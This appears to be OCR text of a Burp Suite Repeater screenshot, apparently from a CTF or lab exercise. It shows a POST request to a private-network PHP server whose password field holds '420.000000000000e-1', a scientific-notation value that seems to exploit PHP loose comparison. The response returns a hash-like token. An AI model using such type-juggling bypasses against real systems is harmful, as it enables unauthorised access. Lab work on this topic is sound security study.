 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.87.20:10027 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.87.20:10027
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.87.20:10027/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: http://192.168.87.20:10027
11 Connection: close
12 Cookie: PHPSESSID=95023chhonccgl84bvai5kidf4
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 password=420.000000000000e-1
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2020 12:40:12 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 33
6 Connection: close
7 Content-Type: text/html
8
9 4ac60f3dc50813aeecb1021771bd38e5
10
? Search... 0 matches \n Pretty
Done 221 bytes | 1 millis